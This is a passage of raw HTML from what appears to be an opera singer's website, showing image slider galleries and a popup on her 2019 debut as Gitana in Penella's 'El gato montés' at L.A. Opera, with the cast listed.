            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/1-PORTADA-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/2.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/3-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/4-.png" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/5-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/6-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/7-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/8-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/9-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/10-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="11" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/11.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="12" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/10/12-.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="730" data-slide-public-id="1" data-title="1 PORTADA" class="n2-ss-slide n2-ow  n2-ss-slide-730"><div role="note" class="n2-ss-slide--focus" tabindex="-1">1 PORTADA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-biRrwpGskqO7" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="731" data-slide-public-id="2" aria-hidden="true" data-title="2" class="n2-ss-slide n2-ow  n2-ss-slide-731"><div role="note" class="n2-ss-slide--focus" tabindex="-1">2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-4DOcQhTAMxBn" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="732" data-slide-public-id="3" aria-hidden="true" data-title="3" class="n2-ss-slide n2-ow  n2-ss-slide-732"><div role="note" class="n2-ss-slide--focus" tabindex="-1">3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-tMoP6ErJuNXN" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="733" data-slide-public-id="4" aria-hidden="true" data-title="4" class="n2-ss-slide n2-ow  n2-ss-slide-733"><div role="note" class="n2-ss-slide--focus" tabindex="-1">4</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-doBVy19sYuqk" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="734" data-slide-public-id="5" aria-hidden="true" data-title="5" class="n2-ss-slide n2-ow  n2-ss-slide-734"><div role="note" class="n2-ss-slide--focus" tabindex="-1">5</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-bkp4AOrOzzEz" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="735" data-slide-public-id="6" aria-hidden="true" data-title="6" class="n2-ss-slide n2-ow  n2-ss-slide-735"><div role="note" class="n2-ss-slide--focus" tabindex="-1">6</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-YRAvHzBTFMjA" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="736" data-slide-public-id="7" aria-hidden="true" data-title="7" class="n2-ss-slide n2-ow  n2-ss-slide-736"><div role="note" class="n2-ss-slide--focus" tabindex="-1">7</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-204E3fnuU6Jb" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="737" data-slide-public-id="8" aria-hidden="true" data-title="8" class="n2-ss-slide n2-ow  n2-ss-slide-737"><div role="note" class="n2-ss-slide--focus" tabindex="-1">8</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-uMnSvHvj9p2T" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="738" data-slide-public-id="9" aria-hidden="true" data-title="9" class="n2-ss-slide n2-ow  n2-ss-slide-738"><div role="note" class="n2-ss-slide--focus" tabindex="-1">9</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-LRn80pnTsW05" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="739" data-slide-public-id="10" aria-hidden="true" data-title="10" class="n2-ss-slide n2-ow  n2-ss-slide-739"><div role="note" class="n2-ss-slide--focus" tabindex="-1">10</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-NmOGo5m3XDot" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="740" data-slide-public-id="11" aria-hidden="true" data-title="11" class="n2-ss-slide n2-ow  n2-ss-slide-740"><div role="note" class="n2-ss-slide--focus" tabindex="-1">11</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-C2CoZ3cuGJki" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="741" data-slide-public-id="12" aria-hidden="true" data-title="12" class="n2-ss-slide n2-ow  n2-ss-slide-741"><div role="note" class="n2-ss-slide--focus" tabindex="-1">12</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-WIdRYyRunEzl" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-69-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget n2-style-b8af786426344526d4fd80ce8f9f7eea-heading nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" data-hide-mobileportrait="1" id="n2-ss-69-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-below"><div style="--widget-offset:10px;" class="n2-ss-widget n2-ss-control-bullet n2-ow-all n2-ss-control-bullet-horizontal"><div class="n2-style-37fb56575bb0f1aacea51b1348362255-simple  nextend-bullet-bar n2-bar-justify-content-center" role="group" aria-label="Choose slide to display."><div class="n2-bullet n2-style-39cb14ba14be3be9133572a70b611cf7-dot " style="visibility:hidden;"></div></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div>

</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
			×			</button>
		
	</div>

</div>
<div 
	id="pum-4728" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-114 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:4728,&quot;slug&quot;:&quot;gitana&quot;,&quot;theme_id&quot;:114,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.gitana&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-4728" class="pum-container popmake theme-114 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_7 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_30  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>GITANA</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_31  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>El gato montés &#8211; M. Penella</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_32  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span style="color: #000000; font-size: 20px; font-weight: 400;">Debut del rol:</span><br />L.A. Opera &#8211; Dorothy Chandler Pavilion<br />Los Ángeles &#8211; 4 de mayo 2019</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_33  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Elenco del debut:</p>
<p><strong>Juanillo</strong> &#8211; Plácido Domingo<br /><strong>Soleá</strong> &#8211; Ana María Martínez<br /><strong>Rafael Ruiz</strong> &#8211; Arturo Cachón-Cruz<br /><strong>Gitana</strong> &#8211; Nancy Fabiola Herrera<br /><strong>Padre Antón</strong> &#8211; Rubén Amoretti</p>
<p><strong>Dirección musical</strong> &#8211; Jordi Bernàcer<br /><strong>Dirección de escena</strong> &#8211; Jorge Torres</p></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_7  et_pb_text_align_center">
				
				
				
				
				<div class="et_pb_code_inner"><div class="n2-section-smartslider fitvidsignore " data-ssid="71" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-71-align" class="n2-ss-align" style="margin: 0 auto; max-width: 600px;"><div class="n2-padding"><div id="n2-ss-71" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">









<div class="n2-ss-slider-wrapper-outside" style="grid-template-rows:1fr auto"><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fit"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/59694759_2253464518022828_5195297831149109248_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/60173288_2263323517036928_495790017965195264_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/80778539_2731991046836837_2920254663775223808_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/3.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/4..jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/81144904_2731991113503497_7034924554153623552_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/06/59301172_2257458097623470_1436218380674662400_n.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/15.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/14.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/13.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="11" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/9.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="12" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/8..jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="13" data-mode="fit" aria-hidden="true"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//nancyfabiolaherrera.com/wp-content/uploads/2020/09/7.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 600 600" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="689" data-slide-public-id="1" data-title="59694759_2253464518022828_5195297831149109248_n" class="n2-ss-slide n2-ow  n2-ss-slide-689"><div role="note" class="n2-ss-slide--focus" tabindex="-1">59694759_2253464518022828_5195297831149109248_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-3ns3LYQz9CFl" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="690" data-slide-public-id="2" aria-hidden="true" data-title="60173288_2263323517036928_495790017965195264_n" class="n2-ss-slide n2-ow  n2-ss-slide-690"><div role="note" class="n2-ss-slide--focus" tabindex="-1">60173288_2263323517036928_495790017965195264_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-UOXMhcaxUGRx" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="691" data-slide-public-id="3" aria-hidden="true" data-title="80778539_2731991046836837_2920254663775223808_n" class="n2-ss-slide n2-ow  n2-ss-slide-691"><div role="note" class="n2-ss-slide--focus" tabindex="-1">80778539_2731991046836837_2920254663775223808_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-sp6Wwk9Ot7Rp" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="729" data-slide-public-id="4" aria-hidden="true" data-title="3" class="n2-ss-slide n2-ow  n2-ss-slide-729"><div role="note" class="n2-ss-slide--focus" tabindex="-1">3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-8r3lRPtDH7Ap" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="728" data-slide-public-id="5" aria-hidden="true" data-title="4." class="n2-ss-slide n2-ow  n2-ss-slide-728"><div role="note" class="n2-ss-slide--focus" tabindex="-1">4.</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-nxgiYGxqVW0J" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="692" data-slide-public-id="6" aria-hidden="true" data-title="81144904_2731991113503497_7034924554153623552_n" class="n2-ss-slide n2-ow  n2-ss-slide-692"><div role="note" class="n2-ss-slide--focus" tabindex="-1">81144904_2731991113503497_7034924554153623552_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-BhvwRTtRkVnP" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="688" data-slide-public-id="7" aria-hidden="true" data-title="59301172_2257458097623470_1436218380674662400_n" class="n2-ss-slide n2-ow  n2-ss-slide-688"><div role="note" class="n2-ss-slide--focus" tabindex="-1">59301172_2257458097623470_1436218380674662400_n</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-soMpUM0hII4K" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="722" data-slide-public-id="8" aria-hidden="true" data-title="15" class="n2-ss-slide n2-ow  n2-ss-slide-722"><div role="note" class="n2-ss-slide--focus" tabindex="-1">15</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-2Pv1RGpU4tQd" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="723" data-slide-public-id="9" aria-hidden="true" data-title="14" class="n2-ss-slide n2-ow  n2-ss-slide-723"><div role="note" class="n2-ss-slide--focus" tabindex="-1">14</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-K6pZdykmKp7P" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="724" data-slide-public-id="10" aria-hidden="true" data-title="13" class="n2-ss-slide n2-ow  n2-ss-slide-724"><div role="note" class="n2-ss-slide--focus" tabindex="-1">13</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-K65u5UWZLvct" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="725" data-slide-public-id="11" aria-hidden="true" data-title="9" class="n2-ss-slide n2-ow  n2-ss-slide-725"><div role="note" class="n2-ss-slide--focus" tabindex="-1">9</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-7bT4ZIUlzcd3" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="726" data-slide-public-id="12" aria-hidden="true" data-title="8." class="n2-ss-slide n2-ow  n2-ss-slide-726"><div role="note" class="n2-ss-slide--focus" tabindex="-1">8.</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-flD9jqyu34Ot" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="727" data-slide-public-id="13" aria-hidden="true" data-title="7" class="n2-ss-slide n2-ow  n2-ss-slide-727"><div role="note" class="n2-ss-slide--focus" tabindex="-1">7</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-j8mQbaQDrenj" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
